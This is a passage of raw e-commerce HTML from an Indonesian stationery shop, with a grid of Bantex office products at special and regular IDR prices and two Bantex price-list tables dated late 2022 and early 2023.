src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Ordner Plastik merk Bantex"></span></span>  <style>.product-image-container-2525 {
    width: 240px;
}
.product-image-container-2525 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-63 Ordner A4 7 cm Melon Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-1450-63-ordner-a4-7-cm-melon.html" class="product-item-link">Bantex 1450-63 Ordner A4 7 cm Melon Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2525" data-price-box="product-id-2525">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2525-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2525-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-63" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2525/" method="post"><input type="hidden" name="product" value="2525"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2525,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2525&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8009-artist-portfolio-cases-a3-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2697"><span class="product-image-wrapper"><!--mf_product_label_comment_2697--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8003-ba-8005-ba-8006-ba-8007-ba-8008-ba-8009.jpg" loading="lazy" width="240" height="300" alt="Contoh Koper - Tas Sekolah &amp; Kantor merk Bantex"></span></span>  <style>.product-image-container-2697 {
    width: 240px;
}
.product-image-container-2697 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8009 Artist Portfolio Cases A3 Black Tas Penyimpanan membawa Karya seni lukis" href="https://www.tokoatkgrosir.co.id/bantex-8009-artist-portfolio-cases-a3-black.html" class="product-item-link">Bantex 8009 Artist Portfolio Cases A3 Black Tas Penyimpanan membawa Karya seni lukis</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2697" data-price-box="product-id-2697">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2697-widget-product-grid" data-price-amount="122900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;122.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2697-widget-product-grid" data-price-amount="141400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;141.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8009" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2697/" method="post"><input type="hidden" name="product" value="2697"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2697,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2697&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-9355-staple-remover.html" class="product-item-photo">  <span class="product-image-container product-image-container-2792"><span class="product-image-wrapper"><!--mf_product_label_comment_2792--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9330-ba-9355.jpg" loading="lazy" width="240" height="300" alt="Bantex 9355 Staple Remover Pelepas Jepitan stapler"></span></span>  <style>.product-image-container-2792 {
    width: 240px;
}
.product-image-container-2792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9355 Staple Remover Pelepas Jepitan stapler" href="https://www.tokoatkgrosir.co.id/bantex-9355-staple-remover.html" class="product-item-link">Bantex 9355 Staple Remover Pelepas Jepitan stapler</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2792" data-price-box="product-id-2792">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2792-widget-product-grid" data-price-amount="11700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;11.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2792-widget-product-grid" data-price-amount="13500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;13.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9355" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2792/" method="post"><input type="hidden" name="product" value="2792"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2792,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2792&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1361-05-pipe-binder-a4-capacity-6-cm-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2496"><span class="product-image-wrapper"><!--mf_product_label_comment_2496--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Contoh Map berkas arsip Bantex 1361-05 Pipe Binder A4 Capacity 6 cm Grey merek Bantex"></span></span>  <style>.product-image-container-2496 {
    width: 240px;
}
.product-image-container-2496 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1361-05 Pipe Binder A4 Capacity 6 cm Grey Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-1361-05-pipe-binder-a4-capacity-6-cm-grey.html" class="product-item-link">Bantex 1361-05 Pipe Binder A4 Capacity 6 cm Grey Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2496" data-price-box="product-id-2496">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2496-widget-product-grid" data-price-amount="77700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;77.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2496-widget-product-grid" data-price-amount="89400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;89.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1361-05" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2496/" method="post"><input type="hidden" name="product" value="2496"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2496,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2496&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-9830-desk-organizer-opaque.html" class="product-item-photo">  <span class="product-image-container product-image-container-2803"><span class="product-image-wrapper"><!--mf_product_label_comment_2803--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9830.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 9830 Desk Organizer Opaque Tempat Stationery merek Bantex"></span></span>  <style>.product-image-container-2803 {
    width: 240px;
}
.product-image-container-2803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9830 Desk Organizer Opaque Tempat Stationery" href="https://www.tokoatkgrosir.co.id/bantex-9830-desk-organizer-opaque.html" class="product-item-link">Bantex 9830 Desk Organizer Opaque Tempat Stationery</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2803" data-price-box="product-id-2803">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2803-widget-product-grid" data-price-amount="55600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;55.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2803-widget-product-grid" data-price-amount="64000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;64.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9830" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2803/" method="post"><input type="hidden" name="product" value="2803"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2803,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2803&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div></div></div>  </div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="GTQX7W8"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N8918GE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D1CP7IO"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=E4P9NUP]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=E4P9NUP],#html-body [data-pb-style=FEVD0QD],#html-body [data-pb-style=ILV1KLM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=ILV1KLM]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=FEVD0QD]{align-self:stretch}#html-body [data-pb-style=GFPHIWU]{display:flex;width:100%}#html-body [data-pb-style=ADLUS3D],#html-body [data-pb-style=UB4FKII]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=L1VJX0E],#html-body [data-pb-style=NL5BLYF]{margin:30px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="E4P9NUP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FEVD0QD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GFPHIWU"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ADLUS3D"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="NL5BLYF" data-decoded="true"><p>Katalog Daftar Harga ATK merk: Bantex Pertanggal 1 Januari 2023<br>khusus untuk custumer: Umum<br> </p> <table class="table table-hover table-dark"> <thead><tr><th scope="col">Nama Produk Alat Tulis</th><th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody> <tr><td>Bantex 8009-10 Artist Portfolio Cases A3 Black</td> <td>Pcs</td> <td> 126900</td></tr> <tr><td>Bantex 8013 2T Poly Wallet Case A4 withButton</td><td>Pcs</td> <td> 31900 </td></tr> <tr><td>Bantex 8014 2T Polywallet Cheque with Button Check W/Button</td> <td>Pcs</td> <td> 23800 </td></tr> <tr><td>Bantex 8015 2T Poly Wallet Case F4 with Button</td> <td>Pcs</td> <td> 38500 </td></tr> <tr><td>Bantex 8035-08 PP Pocket 20 pcs x A4 2035 / 0.06 mm</td><td>Set</td> <td> 27800 </td></tr> <tr><td>Bantex 8040-08 Pocket 2040 A4 0,06 mm PP Clear : 20 Pcs</td> <td>Set</td> <td> 33800 </td></tr> <tr><td>Bantex 8044-08 PP Pocket 20 x FC 2044 / 0.06 mm</td> <td>Set</td> <td> 34100 </td></tr> <tr><td>Bantex 8073-08 Multiholes Zip Pocket B5 /PP material</td> <td>Pcs</td> <td> 10500 </td></tr> <tr><td>Bantex 8205-00 Tack-All Sticky Stuff 50 gr</td><td>Set</td> <td> 28000 </td></tr> <tr><td>Bantex 8210-00 Glue Stick 8 Gr</td><td>Pcs</td> <td> 6500 </td></tr> <tr><td>Bantex 8211-00 Glue Stick 22 Gr</td> <td>Pcs</td> <td> 13300 </td></tr> <tr><td>Bantex 8212-00 Glue Stick 35 Gr</td> <td>Pcs</td> <td> 18400 </td></tr> <tr><td>Bantex 8215 Ring Binder 1321 A4 2O-20mm</td><td>Pcs</td> <td> 29700 </td></tr> <tr><td>Bantex 8221-01 Ring Binder 1222 A5 2D-25mm Blue</td> <td>Pcs</td> <td> 23200 </td></tr> <tr><td>Bantex 8222 Ring Binder 1222 A4 2D-25mm</td><td>Pcs</td> <td> 31000 </td></tr> <tr><td>Bantex 8223 Ring Binder 1222 FC 2D-25mm</td><td>Pcs</td> <td> 36400 </td></tr> <tr><td>Bantex 8224 Ring Binder 1322S A5 2R-25mm</td> <td>Pcs</td> <td> 23000 </td></tr> <tr><td>Bantex 8225 Ring Binder 1322 A4 2O-25mm (1")</td> <td>Pcs</td> <td> 31900 </td></tr> <tr><td>Bantex 8226 Ring Binder 1322 F4 2R-25mm</td><td>Pcs</td> <td> 36200 </td></tr> <tr><td>Bantex 8242 Ring Binder 1224 A4 2D-40mm</td><td>Pcs</td> <td> 55200 </td></tr> <tr><td>Bantex 8243 Ring Binder 1224 FC 2D-40mm</td><td>Pcs</td> <td> 59800 </td></tr> <tr><td>Bantex 8252 Ring Binder 1225 A4 2D-52mm</td><td>Pcs</td> <td> 45400 </td></tr> <tr><td>Bantex 8253 Ring Binder 1225 FC 2D-52mm (2")</td> <td>Pcs</td> <td> 48100 </td></tr> <tr><td>Bantex 8262 Ring Binder 1226 A4 2D-65mm</td><td>Pcs</td> <td> 50700 </td></tr> <tr><td>Bantex 8263 Ring Binder 1226 FC 2D-65mm</td><td>Pcs</td> <td> 55900 </td></tr> <tr><td>Bantex 8322 Ring Binder 1232 A4 3D-25mm</td><td>Pcs</td> <td> 37300 </td></tr> <tr><td>Bantex 8342 Ring Binder 1234 A4 3D-40mm</td><td>Pcs</td> <td> 43600 </td></tr> <tr><td>Bantex 8352 Ring Binder 1235 A4 3D-52mm</td><td>Pcs</td> <td> 59200 </td></tr> <tr><td>Bantex 8362 Ring Binder 1236 A4 3D-65mm</td><td>Pcs</td> <td> 66000 </td></tr> <tr><td>Bantex 8422 Ring Binder 1242 A4 4D-25mm</td><td>Pcs</td> <td> 39500 </td></tr> <tr><td>Bantex 8442 Ring Binder 1244 A4 4D-40mm</td><td>Pcs</td> <td> 46700 </td></tr> <tr><td>Bantex 8452 Ring Binder 1245 A4 4D-52mm</td><td>Pcs</td> <td> 60100 </td></tr> <tr><td>Bantex 8512-07 Insert Ring Binder 5221 A4 2D-20mm White</td> <td>Pcs</td> <td> 37600 </td></tr> <tr><td>Bantex 8521-07 Insert Ring Binder 5222 A5 2D-25mm White</td> <td>Pcs</td> <td> 25600 </td></tr> <tr><td>Bantex 8522-07 Insert Ring Binder 5222 A4 2D-25mm White</td> <td>Pcs</td> <td> 37500 </td></tr> <tr><td>Bantex 8523-07 Insert Ring Binder 5222 FC 2D-25mm White</td> <td>Pcs</td> <td> 45500 </td></tr> <tr><td>Bantex 8542-07 Insert Ring Binder 5224 A4 2D-40mm White</td> <td>Pcs</td> <td> 42000 </td></tr> <tr><td>Bantex 8543-07 Insert Ring Binder 5224 FC 2D-40mm White</td> <td>Pcs</td> <td> 46500 </td></tr> <tr><td>Bantex 8552-07 Insert Ring Binder 5225 A4 2D-52mm White</td> <td>Pcs</td> <td> 51800 </td></tr> <tr><td>Bantex 8553-07 Insert Ring Binder 5225 FC 2D-52mm White</td> <td>Pcs</td> <td> 55700 </td></tr> <tr><td>Bantex 8562-07 Insert Ring Binder 5226 A4 2D-65mm White</td> <td>Pcs</td> <td> 56800 </td></tr> <tr><td>Bantex 8563-07 Insert Ring Binder 5226 FC 2D-65mm White</td> <td>Pcs</td> <td> 63000 </td></tr> <tr><td>Bantex 8605-07 Insert Ring Binder 5330 A4 3O-16mm White</td> <td>Pcs</td> <td> 36600 </td></tr> <tr><td>Bantex 8610-00 Cardboard Divider A5 Potrait , 5 DIV</td><td>Set</td> <td> 5000 </td></tr> <tr><td>Bantex 8622-07 Insert Ring Binder 5232 A4 3D-25mm</td> <td>Pcs</td> <td> 43400 </td></tr> <tr><td>Bantex 8642-07 Insert Ring Binder 5234 A4 3D-40mm White</td> <td>Pcs</td> <td> 49300 </td></tr> <tr><td>Bantex 8652-07 Insert Ring Binder 5235 A4 3D-52mm White</td> <td>Pcs</td> <td> 65300 </td></tr> <tr><td>Bantex 8662-07 Insert Ring Binder 5236 A4 3D-65mm White</td> <td>Pcs</td> <td> 72000 </td></tr> <tr><td>Bantex 8722-07 Insert Ring Binder 5242 A4 4D-25mm White</td> <td>Pcs</td> <td> 45300 </td></tr> <tr><td>Bantex 8742-07 Insert Ring Binder 5221 A4 4D-40mm White</td> <td>Pcs</td> <td> 52800 </td></tr> <tr><td>Bantex 8752-07 Insert Ring Binder 5245 A4 4D-52mm White</td> <td>Pcs</td> <td> 66400 </td></tr> <tr><td>Bantex 8762-07 Insert Ring Binder 5246 A4 4D-65mm White</td> <td>Pcs</td> <td> 79300 </td></tr> <tr><td>Bantex 8811-09 PP Expanding File Check size 12 POC.4303 Red</td> <td>Pcs</td> <td> 48300 </td></tr> <tr><td>Bantex 8815-01 Plastic Clipboard F4 Blue</td> <td>Pcs</td> <td> 28400 </td></tr> <tr><td>Bantex 8843-08 Pocket FC 0.06mm PP Clear : 20 Pcs Transparent</td> <td>Set</td> <td> 36000 </td></tr> <tr><td>Bantex 8843-08G Pocket FC 0.06mm PP Clear : 100 Pcs Transparent</td><td>Pack</td><td> 178500</td></tr> <tr><td>Bantex 8850-00 Colour Paper Clip (80 pcs)</td> <td>Set</td> <td> 22700 </td></tr> <tr><td>Bantex 8852-08 Slanted Sign Holder A4</td> <td>Pcs</td> <td> 84200 </td></tr> <tr><td>Bantex 8853-08 Slanted Sign Holder A5</td> <td>Pcs</td> <td> 56600 </td></tr></tbody></table> </div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UB4FKII"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="L1VJX0E" data-decoded="true"><p>Harga ATK merek: Bantex19 Okt 2022<br>khusus untuk custumer: Umum<br>pertanggal </p> <table class="table table-hover table-dark"> <thead><tr><th scope="col">Nama Produk Alat Tulis</th><th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody> <tr><td>Bantex 8854-08 Stand up Sign Holder A4</td> <td>Pcs</td> <td> 90200 </td></tr> <tr><td>Bantex 8855-08 Stand up Sign Holder A5</td> <td>Pcs</td> <td> 56400 </td></tr> <tr><td>Bantex 8856-08 Slanted Name Plate Holder</td> <td>Pcs</td> <td> 42400 </td></tr> <tr><td>Bantex 8857-08 Slanted Sign Holder A8</td> <td>Pcs</td> <td> 14500 </td></tr> <tr><td>Bantex 8858-08 Tissue Dispenser</td> <td>Pcs</td> <td> 192500</td></tr> <tr><td>Bantex 8859-08 Business Card Dispenser</td> <td>Pcs</td> <td> 83500 </td></tr> <tr><td>Bantex 8863-64 ID Card Landscape + Lanyard Mango</td><td>Pcs</td> <td> 13800 </td></tr> <tr><td>Bantex 8864 ID Card Landscape + Clip</td><td>Pcs</td> <td> 12500 </td></tr> <tr><td>Bantex 8865 ID Card Potrait + Landyard</td> <td>Pcs</td> <td> 13800 </td></tr> <tr><td>Bantex 8866 ID Card Portrait + Clip</td> <td>Pad</td> <td> 12500 </td></tr> <tr><td>Bantex 8870-00 Flexi Tab 5 Neon Colours 12x45mm</td> <td>Pad</td> <td> 16500 </td></tr> <tr><td>Bantex 8870-02 Memo Glass 30'S</td><td>Pad</td> <td> 39000 </td></tr> <tr><td>Bantex 8871-00 Flexi Notes 653</td><td>Pad</td> <td> 4300 </td></tr> <tr><td>Bantex 8871-01 Flexi Notes 654</td><td>Pad</td> <td> 8400 </td></tr> <tr><td>Bantex 8871-02 Flexi Notes 655</td><td>Pad</td> <td> 15800 </td></tr> <tr><td>Bantex 8871-03 Flexi Notes 656</td><td>Pad</td> <td> 6600 </td></tr> <tr><td>Bantex 8871-04 Flexi Notes 657</td><td>Pad</td> <td> 11700 </td></tr> <tr><td>Bantex 8872-00 Index Tabs 25mm 5 Colour</td><td>Pack</td><td> 32900 </td></tr> <tr><td>Bantex 8873-00 Twin Tabs 40mm 5 Colour</td> <td>Pack</td><td> 32900 </td></tr> <tr><td>Bantex 8875-00 Adhesive Filing Strips</td> <td>Pcs</td> <td> 26600 </td></tr> <tr><td>Bantex 8912-06 Paper Fancy Box File A4 9 cm</td> <td>Pcs</td> <td> 26300 </td></tr> <tr><td>Bantex 9300 2-Hole Metal Punch, Small</td> <td>Pcs</td> <td> 50800 </td></tr> <tr><td>Bantex 9303 Medium Perforator 2 - Punch</td><td>Pcs</td> <td> 91100 </td></tr> <tr><td>Bantex 9304 Middle Duty 2 Holes Perforator</td><td>Pcs</td> <td> 171700</td></tr> <tr><td>Bantex 9306 2 - Hole Metal Punch Large</td> <td>Pcs</td> <td> 120500</td></tr> <tr><td>Bantex 9319-00 Mini Punch</td> <td>Pcs</td> <td> 33500 </td></tr> <tr><td>Bantex 9328-10 4-Hole Perforator Black</td> <td>Pcs</td> <td> 258500</td></tr> <tr><td>Bantex 9329-10 3-Hole Perforator Black</td> <td>Pcs</td> <td> 248500</td></tr> <tr><td>Bantex 9330 Mini Stapler W/Staples No.10</td> <td>Pcs</td> <td> 